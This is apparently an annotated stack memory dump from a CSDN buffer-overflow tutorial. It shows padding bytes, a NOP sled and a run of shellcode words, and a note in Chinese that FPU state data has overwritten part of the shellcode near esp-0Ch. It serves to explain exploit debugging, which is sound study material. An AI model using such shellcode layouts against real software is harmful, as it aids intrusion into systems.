 01aa7450 41414141 <----esp-0Ch
01aa7454 10090c83
01aa7458 43434343
01aa745c 90909090 <----esp
01aa7460 90909090
01aa7464 90909090
01aa7468 bd1770bf ShellCode
01aa746c d9deda46
01aa7470 5ef42474
01aa7474 52b1c929
01aa7478 83127e31
01aa747c 0e03fcee
01aa7480 12b35f19
01aa7484 ea3c1dcd
01aa7488 0fb4420e
01aa748c 44a2423f
01aa7450 ffff027f <----esp-0Ch
01aa7454 ffff0041
01aa7458 fffffffe
01aa745c 01aa746d <----esp
01aa7460 00000000
FPU data
01aa7464 00000000
01aa7468 ffff0000 部分shellcode
被覆盖
01aa746c d9deda46
01aa7470 5ef42474
01aa7474 52b1c929 shellcode
01aa7478 83127e31
01aa747c 0e03fcee
01aa7480 12b35f19
01aa7484 ea3c1dcd
01aa7488 0fb4420e
01aa748c 44a2423f
CSDN @faint23